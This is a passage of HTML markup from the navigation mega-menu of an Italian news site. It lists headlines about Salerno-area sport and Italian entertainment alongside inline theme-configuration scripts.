                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-cavese-annemarie-ndiaye-campionessa-italiana-di-sciabola/" rel="bookmark" class="td-image-wrap" title="La cavese Annemarie Ndiaye campionessa italiana di sciabola"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/Annemarie-Ndiaye-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-cavese-annemarie-ndiaye-campionessa-italiana-di-sciabola/" rel="bookmark" title="La cavese Annemarie Ndiaye campionessa italiana di sciabola">La cavese Annemarie Ndiaye campionessa italiana di sciabola</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-salernitana-retrocede-in-b-iervolino-rilancia/" rel="bookmark" class="td-image-wrap" title="La Salernitana retrocede in B; Iervolino rilancia"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/salernitana-in-b-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-salernitana-retrocede-in-b-iervolino-rilancia/" rel="bookmark" title="La Salernitana retrocede in B; Iervolino rilancia">La Salernitana retrocede in B; Iervolino rilancia</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
                                    block_tdi_56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","category_id":"1430","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56"}';
                                    block_tdi_56.td_column_number = "3";
                                    block_tdi_56.block_type = "tdb_header_mega_menu";
                                    block_tdi_56.post_count = "5";
                                    block_tdi_56.found_posts = "103";
                                    block_tdi_56.header_color = "";
                                    block_tdi_56.ajax_pagination_infinite_stop = "";
                                    block_tdi_56.max_num_pages = "21";
                                    tdBlocksArray.push(block_tdi_56);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_56" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" class="td-image-wrap" title="Grande successo per la IX edizione del Mia Martini Festival"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-successo-per-la-ix-edizione-del-mia-martini-festival/" rel="bookmark" title="Grande successo per la IX edizione del Mia Martini Festival">Grande successo per la IX edizione del Mia Martini Festival</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" class="td-image-wrap" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/metamorfosi-davide-cantarella-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/metamorfosi-davide-cantarella-trascina-lascoltatore-in-un-audace-viaggio-di-fusion-e-jazz/" rel="bookmark" title="Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz">Metamorfosi: Davide Cantarella Trascina l&#8217;Ascoltatore in un Audace Viaggio di Fusion e Jazz</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" class="td-image-wrap" title="Sanremo 2025 vince Angelina Mango"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/angelina-mango-sanremo-2024-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/arte/" class="td-post-category">Arte e Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/sanremo-2024-vince-angelina-mango/" rel="bookmark" title="Sanremo 2025 vince Angelina Mango">Sanremo 2025 vince Angelina Mango</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
